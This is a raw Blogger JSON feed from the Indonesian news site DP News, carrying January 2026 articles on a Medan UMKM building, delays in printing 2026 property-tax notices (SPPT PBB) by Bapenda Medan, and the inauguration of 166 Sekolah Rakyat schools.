rampung dinilai sudah sangat bagus namun Wakil Walikota Medan Zakiyuddin Harahap sayangkan adanya beberapa bagian yang mulai rusak.Saat ini masih tahap serahterima dari pihak kontraktor ke Dinas PKPCKTR Medan dan belum serahkan ke pihak USU.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWakil Wali Kota Medan H Zakiyuddin Harahap, menegaskan bahwa Gedung Kolaborasi UMKM Square Universitas Sumatera Utara (USU) harus segera dimanfaatkan dalam waktu dekat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E​\"Kita akan bahas dalam rapat tentang pola kerja sama antara USU dan Pemko Medan,\"ujarnya saat meninjau Gedung UMKM Square di Jalan Dr Mansur Medan Baru, Senin (12\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDidampingi Plt. Kadis Koperasi, UKM, Perindustrian, dan Perdagangan Citra Effendi Capah, Zakiyuddin menyebut, dalam waktu dekat sudah harus jelas siapa pengelolanya dan bagaimana sistem pengelolaannya agar gedung ini bisa segera dirasakan manfaatnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E​Sebagai langkah selanjutnya, Pemko Medan akan mematangkan pola hibah dan manajemen operasional.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini dilakukan, tambahnya, agar pemanfaatan gedung sebagai pusat pengembangan UMKM tersebut berjalan selaras dengan program strategis Pemko Medan dalam memajukan sektor ekonomi kreatif dan usaha kecil menengah.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8693376722964288551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8693376722964288551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/belum-diserahkan-ke-usugedung-umkm.html","title":"Belum Diserahkan ke USU,Gedung UMKM Square Sudah Rusak,Zakiyuddin: Segera Dimanfaatkan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhar9TRrHNHvcGGXIYPapeWb7VP2f9gKWyLkgidnZ5leVU9P5c7XkiignqdUBZQ_Ye6QlucPQtuA-IlbS2o-DvRjFaKSHmrYHph99NodR4_ONF7Bdj6BYBwAHqgkKftnGX7BKyjsGRIkOKbl89H2wnYmEWyPeZ16paJQvPxLN-1CFWzdtzVEiwyc7LqjWBG\/s72-c\/1000490868.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.deltapariranews.com/feeds/posts/default/-/Headline?alt=json-in-script&callback=related_results_labels2
body_size: 33751
content:
// API callback
related_results_labels2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804"},"updated":{"$t":"2026-01-17T19:02:24.018+07:00"},"category":[{"term":"Medan"},{"term":"Sumut"},{"term":"Headline"},{"term":"Politik"},{"term":"Asahan"},{"term":"Nasional"},{"term":"Kepri-Batam"},{"term":"Sumut\nSumut"},{"term":"News"},{"term":"Publik"},{"term":"Bisnis"},{"term":"Lifestyle"},{"term":"Nasionaĺ"},{"term":"Advetorial"},{"term":"V\nSumut"},{"term":"Video"},{"term":"Nasiona"},{"term":"Kepri"},{"term":"Meda"},{"term":"Sumu"},{"term":"Nasional Sumut"},{"term":"Politi"},{"term":"l"}],"title":{"type":"text","$t":"DPNews - DELTA PARIRA NEWS"},"subtitle":{"type":"html","$t":"Portal Berita Terkini"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.deltapariranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Headline?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/search\/label\/Headline"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Headline\/-\/Headline?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2641"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2225344341659097357"},"published":{"$t":"2026-01-15T15:44:00.006+07:00"},"updated":{"$t":"2026-01-15T17:29:55.999+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s320\/1000493500.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"180\" data-original-width=\"320\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s1600\/1000493500.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDengan belum tuntasnya pencetakan SPPT PBB Tahun 2026 maka kinerja Bapenda Medan patut dipertanyakan bahkan bila perlu Walikota Medan perlu segera melakukan evaluasi menyeluruh terhadap kinerja Bapenda. Sebab, Bapenda adalah OPD strategis dalam mewujudkan target PAD. Karena itu, jabatan kepala Bapenda harus diisi figur yang benar-benar kompeten, responsif, dan mampu mengelola sistem pelayanan publik secara profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeterlambatan penerbitan SPPT dan STTS(Surat Tanda Terima Setoran) menunjukkan bahwa kinerja internal Bapenda belum sejalan dengan visi dan target wali kota.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPendapat tersebut Pengamat Anggaran dan Kebijakan Publik Ir Elfanda Ananda,MSP menanggapi belum tuntasnya pencetakan SPPT PBB Tahun 2026,Kamis(14\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeterlambatan ini bukan sekadar persoalan teknis, melainkan mencerminkan lemahnya kualitas pelayanan publik. STTS PBB merupakan prasyarat utama dalam pengurusan sertifikat tanah di BPN, Persetujuan Bangunan Gedung (PBG), urusan tanah warisan, transaksi jual beli tanah dan bangunan, hingga berbagai administrasi di tingkat kelurahan. Semua urusan tersebut kini tersendat akibat lambannya penerbitan dokumen oleh Bapenda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jika pemerintah serius ingin menggenjot PAD, maka seharusnya seluruh persiapan dilakukan lebih awal dan sistem pelayanan harus sudah siap sejak awal tahun,\" ujar Elfanda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari sisi masyarakat, dampak keterlambatan ini sangat nyata sebab warga yang berniat taat pajak justru dipersulit sistem yang tidak siap.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini sangat merepotkan. Semua urusan kami tertunda karena tidak bisa melampirkan STTS. Padahal kami mau taat bayar pajak,” keluh seorang warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun hingga kini, publik tidak mendapat kepastian kapan SPPT akan dicetak dan didistribusikan. Sekretaris Bapenda Medan, Robby Chairi, dalam pemberitaan media mengakui bahwa pencetakan SPPT PBB 2026 belum rampung dan masih dalam proses. Pernyataan ini dinilai normatif, tidak disertai tenggat waktu yang jelas, dan tidak memberi kepastian bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang lebih memprihatinkan, sebagai kota besar, Medan justru kalah cepat dibandingkan daerah tingkat kabupaten.Pemkab Deli Serdang, misalnya, telah mendistribusikan SPPT PBB-P2 sejak awal Januari. Bahkan pada 9 Januari lalu, SPPT sudah diserahkan langsung ke kelurahan dan kecamatan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerbandingan ini semakin mempertegas lemahnya manajemen pelayanan di Kota Medan. Di saat Pemko Medan getol ingin meningkatkan target PAD dari sektor PBB, pelayanan dasar bagi wajib pajak justru terkesan diabaikan. Bagaimana mungkin rakyat diminta taat membayar pajak jika sejak awal justru dipersulit oleh kelambanan birokrasi?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWarga menilai, jika Pemko Medan benar-benar serius meningkatkan kepatuhan pajak, maka yang harus dibenahi pertama adalah sistem dan kualitas pelayanan. Tanpa itu, slogan optimalisasi PAD hanya akan menjadi jargon kosong.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKini, warga Kota Medan menuntut transparansi dan kepastian kapan SPPT PBB 2026 dicetak, kapan didistribusikan, serta siapa yang harus bertanggung jawab atas keterlambatan ini. Masalah ini tidak boleh dibiarkan berlarut-larut, karena menyangkut hak masyarakat dan kredibilitas pemerintah daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,saat mendatangi Kantor Bapenda Medan, salah seorang warga mendapat informasi dari petugas loket bahwa pembayaran PBB Tahun 2026 bisa dibayarkan ke Bank Sumut namun belum mendapatkan SPPT PBB dan STTS.Warga hanya diberikan tanda bukti lunas pembayaran PBB dari Bank Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESoal SPPT PBB dan STTS nanti bulan Februari atau Maret bisa ditanyakan kepada Kepling setempat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,informasi diperoleh dari medsos Bapenda Medan menyebutkan sebanyak 542.166 lembar SPPT PBB sudah tercetak sesuai jadwal.Tim DP\/Tumpal\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2225344341659097357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2225344341659097357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pengamat-anggaran-dan-kebijakan-publik.html","title":"Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s72-c\/1000493500.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-380978451252219444"},"published":{"$t":"2026-01-14T18:04:01.503+07:00"},"updated":{"$t":"2026-01-14T20:07:33.356+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s768\/1000352326.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s320\/1000352326.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtAhWiyIMG-w6Efo3r_k9De7EU296RVcn0txnmnTj-zq-O9jX6LDFOkQDNS5VbUqEmyuTYlgBgS2tSdrpvzAyAwlIG2oTNoBGcP_DYzLiVoUspincfyl4qrQco7XxhBMnJHPFQHh5isN0sdpqIVUDYSo93pJ7A66Mo4Lij30kMaGotRqdFY0yf-tjjR0Q\/s720\/1000492763.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"284\" data-original-width=\"720\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtAhWiyIMG-w6Efo3r_k9De7EU296RVcn0txnmnTj-zq-O9jX6LDFOkQDNS5VbUqEmyuTYlgBgS2tSdrpvzAyAwlIG2oTNoBGcP_DYzLiVoUspincfyl4qrQco7XxhBMnJHPFQHh5isN0sdpqIVUDYSo93pJ7A66Mo4Lij30kMaGotRqdFY0yf-tjjR0Q\/s320\/1000492763.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan dan Contoh SPPT PBB\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003ESampai saat ini,Bapenda Medan belum rampung cetak SPPT PBB Tahun 2026.Sejumlah warga mengeluh karena belum bisa bayar PBB padahal STTS(Surat Tanda Terima Setoran) PBB sangat dibutuhkan untuk berbagai urusan misalnya urusan sertifikat tanah di BPN,PBG di Dinas PKPCKTR,urus tanah warisan, jual beli tanah dan bangunan,urusan di kelurahan serta lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDikeluhkan salah seorang warga,sampai minggu kedua Januari belum bisa cetak STTS sehingga pengurusan PBG,sertifikat tanah di BPN tersendat karena untuk administrasi berkas harus melampirkan STTS PBB 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jadi berbagai urusan terkendala dan merepotkan warga termasuk developer.Dan saat ini bisa mendapatkan STTS karena SPPT PBB belum tercetak\"ujar salah seorang warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui,Surat Tanda Terima Setoran (STTS) adalah bukti pelunasan Pajak Bumi dan Bangunan yang dikeluarkan Bapenda Medan yang didahului terbitnya SPPT PBB.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInformasi diperoleh,untuk cetak SPPT PBB dan STTS tersebut dianggarkan dalam APBD yang bisa mencapai ratusan juta rupiah.Namun sejauh itu belum ada informasi pasti kapan SPPT PBB dicetak dan kapan dibagikan kepada subjek pajak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMengenai belum dicetaknya SPPT PBB tersebut,Wartawan DP News mencoba konfirmasi kepada Sekretaris Bapenda Medan Robby Chairi melalui WhatsApp dan mengakui belum rampung dicetaknya SPPT PBB Tahun 2026 tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut ini melalui WhatsApp konfirmasi kepada Sekretaris Bapenda Medan Roby Chairi\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelamat siang Pak Sekretaris,\u003C\/p\u003E\u003Cp\u003ESaya Wartawan DP News di Pemko Medan.Mau konfirmasi ttg informasi bahwa\u0026nbsp; \u0026nbsp;sampai saat ini belum bisa bayar PBB padahal warga butuh STTS sbg tanda bukti lunas PBB utk berbagai urusan.Informasinya,krn bln ada STTS PBB tsb. warga terkendala menyelesaikan berbagai urusan misalnya ke BPN,Dinas Perkimcikataru dll.\u003C\/p\u003E\u003Cp\u003E* benarkah informasi terkendala krn formulir bln dicetak serta bln ada Perwal Tahun 2026 ttg penetapan kenaikan pbb.\u003C\/p\u003E\u003Cp\u003E* Untuk Kota Medan,kapan waktunya warga bayar PBB (STTS).\u003C\/p\u003E\u003Cp\u003EMohon konfirmasinya Pak Sekretaris.tx\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERoby Chairi Bapenda:\u003C\/p\u003E\u003Cp\u003E\" Sabar ya bang proses pencetakan sppt pbb masih proses dan sebentar lagi rampung...dan tidak ada penetapan kenaikan pbb\"\u003C\/p\u003E\u003Cp\u003EBerarti tdk perlu lg Perwal PBB utk Tahun 2026 ya Pak Sekretaris....\u003C\/p\u003E\u003Cp\u003ERoby Chairi Bapenda: Kan tidak ada kenaikan....\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERasanya agak aneh keterlambatan pencetakan SPPT PBB di Medan sementara Pemkab Deli Serdang sudah menyerahkan Surat Pemberitahuan Pajak Terutang (SPPT) Pajak Bumi dan Bangunan Perdesaan dan Perkotaan (PBB-P2) Tahun Pajak 2026 pada awal Januari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenyerahan SPPT dilakukan langsung Bupati Deli Serdang, dr H Asri Ludin Tambunan, bersama Wakil Bupati Lom Lom Suwondo di Kantor Camat Galang, Jumat (9\/1). Tim DP\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/380978451252219444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/380978451252219444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/anehbapenda-medan-belum-cetak-sppt-pbb.html","title":"ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s72-c\/1000352326.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5558220873197896785"},"published":{"$t":"2026-01-12T21:51:00.000+07:00"},"updated":{"$t":"2026-01-12T21:51:03.024+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Presiden Resmikan 166 SR,Tampung 15.954 Siswa...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s768\/1000490990.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s320\/1000490990.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPresiden Prabowo Subianto Resmikan 166 Sekolah Rakyat di Balai Besar Pendidikan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru,Kalimantan Selatan,Senin(12\/1)\/BPMI Setpres\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EBanjarbaru,DP News\u0026nbsp;\u003Cp\u003EPresiden Prabowo Subianto resmikan 166 Sekolah Rakyat yang tersebar di 34 provinsi dan 131 kabupaten\/kota dengan menampung 15.954 siswa, 2.218 guru, dan 4.889 tenaga kependidikan.Peresmian SR disatu di Balai Besar Pendidikan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru, Provinsi Kalimantan Selatan,Senin(12\/1).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam acara peresmian tersebut, para siswa Sekolah Rakyat menampilkan persembahan baris-berbaris formasi yang tertata rapi dan penuh semangat yang disaksikan dengan senyum bangga oleh Presiden Prabowo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAcara kemudian dilanjutkan dengan penayangan video bertajuk “Manifesto Sekolah Rakyat” yang menggambarkan semangat dan cita-cita yang menjadi fondasi pendidikan di Sekolah Rakyat. Usai pemutaran video, para siswa kemudian menampilkan teatrikal yang merefleksikan perjalanan dan harapan para siswa Sekolah Rakyat dalam membentuk masa depan anak-anak Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi sela-sela pertunjukan teatrikal tersebut, perwakilan siswa Sekolah Rakyat menyerahkan sebuah novel hasil karya para siswa kepada Presiden Prabowo. Momen bangga juga dirasakan Presiden saat empat orang siswa Sekolah Rakyat menyampaikan pidato dalam bahasa Inggris, China, Jepang, dan Arab.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Presiden Prabowo menyampaikan apresiasi dan ucapan terima kasih kepada semua elemen bangsa yang telah bekerja keras dalam mewujudkan Sekolah Rakyat. Menurutnya, ini merupakan suatu langkah terobosan dan langkah berani yang telah diambil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Mensos Saifullah Yusuf menyampaikan bahwa Sekolah Rakyat yang merupakan gagasan langsung dari Presiden Prabowo dirancang sebagai upaya memotong rantai kemiskinan. Sejak bulan Juli tahun lalu, Sekolah Rakyat telah beroperasi di sejumlah titik di Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Total 166 titik yang tersebar di 34 provinsi dan 131 kabupaten\/kota seluruh Indonesia. Keseluruhannya menampung 15.954 siswa, 2.218 guru, dan 4.889 tenaga kependidikan,” ujar Mensos. BPMI Setpres\/Rahmat\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5558220873197896785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5558220873197896785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/presiden-resmikan-166-srtampung-15954.html","title":"Presiden Resmikan 166 SR,Tampung 15.954 Siswa...."}],"author":[{"name":{"$t":"DP 